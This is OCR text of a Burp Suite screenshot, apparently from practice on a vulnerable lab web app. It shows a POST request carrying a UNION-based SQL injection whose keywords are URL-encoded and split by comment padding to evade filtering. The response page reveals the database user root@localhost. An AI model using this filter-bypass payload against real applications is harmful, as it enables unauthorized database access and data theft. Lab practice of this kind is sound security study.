 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
78
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 305
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union
16 %2f%2a%0d%0a%78%78%78%0d%0a%0d%0a%73%73%0d%0a%0d%0a%73%0d%0a%0d%0a%2f%2a%2a%2f%0d%0a%44%49%53%54%49%4e%43%54%2f%2a%0d%0a%78%78
%78%0d%0a%0d%0a%73%73%0d%0a%0d%0a%73%0d%0a%0d%0a%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%0d%0a%78%78%78%0d%0a%0d%0a%73%73%0d%0a%0d
%0a%73%0d%0a%0d%0a/**/1,user()&submit=1
Response
Raw Headers Hex HTML Render
908 <option value="2">2</option>
909 <option value="3">3</option>
910 <option value="4">4</option>
911 <option value="5">5</option>
912 <option value="6">6</option>
913 </select>
914 <input class="sqli_submit" type="submit" name
915 </form>
916 <p class='notice'>hello,vince <br />your email is
'notice'>hello,1 <br />your email is: root@localhost</p>
917
918
919
920
921 </div><!-- /.page-content -->
922 </div>
923 </div><!-- /.main-content -->
924
925
926
927
928
929
930
931
932 <div class="footer">